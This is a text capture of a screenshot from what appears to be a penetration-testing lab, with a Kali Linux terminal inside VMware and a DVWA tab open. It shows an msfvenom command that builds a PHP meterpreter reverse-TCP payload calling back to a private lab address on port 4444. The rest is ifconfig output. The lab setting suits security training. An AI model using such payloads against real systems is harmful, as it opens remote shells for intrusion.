 Triettm - VMware Workstation
File Edit View VM Tabs Help
Home Flare2024 Triettm
Vulnerability: Stored Cr... IDA - crush /home/triple... qterminal ~/Desktop/pentest/dvw... Thunar 01:12 AM
triplet@kali: ~/Desktop/pentest
File Actions Edit View Help
(triplet㉿kali)-[~/Desktop/pentest]
$ msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.159.128 LPORT=4444 R > FORUM_BUG.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder specified, outputting raw payload
Payload size: 1116 bytes
(triplet㉿kali)-[~/Desktop/pentest]
$
(triplet㉿kali)-[~/Desktop/pentest]
$ ifconfig
docker0: flags=4099<UP,BROADCAST,MULTICAST> mtu 1500
ether 02:42:59:d0:79:5b txqueuelen 0 (Ethernet)
RX packets 0 bytes 0 (0.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 0 bytes 0 (0.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.159.128 netmask 255.255.255.0 broadcast 192.168.159.255
inet6 fe80::20c:29ff:fe27:200e prefixlen 64 scopeid 0×20<link>
ether 00:0c:29:27:20:0e txqueuelen 1000 (Ethernet)
RX packets 7240108 bytes 1021297757 (973.9 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 6693023 bytes 5297630977 (4.9 GiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0×10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 177859 bytes 35466184 (33.8 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 177859 bytes 35466184 (33.8 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
(triplet㉿kali)-[~/Desktop/pentest]
$
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
1 34°C
Nắng rải rác
Search
ENG
US
13:12
03/10/2024